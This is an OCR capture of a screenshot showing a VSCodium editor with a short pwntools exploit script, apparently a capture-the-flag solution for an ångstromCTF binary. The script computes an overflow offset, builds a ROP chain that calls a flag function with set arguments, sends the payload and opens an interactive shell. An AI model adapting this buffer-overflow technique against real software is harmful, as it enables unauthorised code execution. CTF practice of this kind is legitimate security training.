 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
home > crystal > Desktop > angstrom > exploit.py > ...
1
45
46 # Pass in pattern_size, get back EIP/RIP offset
47 offset = find_ip(cyclic(500))
48
49 # Start program
50 io = start()
51
52 # Create ROP object (autorop)
53 rop = ROP(elf)
54
55 Gadgets to prep params
56 rop.flag(0x1337, next(elf.search(b'bobby')))
57
58 # Build the payload
59 payload = flat({
60 offset: [
61 rop.chain()
62 ]
63 })
64
65 # Send the payload
66 io.sendlineafter(b':', b'crypto') # Name
67 io.sendlineafter(b':', payload) # Address
68
69 # Got Shell?
70 io.interactive()
71
0 0 Ln 56, Col 43 (24 selected) Spaces: 4 UTF-8 LF MagicPython 3.9.2 64-bit
Menu Terminal [Challenges | ångstrom... [Burp Suite Community ... [angstrom] [Ghidra: really_obnoxio... [CodeBrowser: really_... exploit.py - VSCodium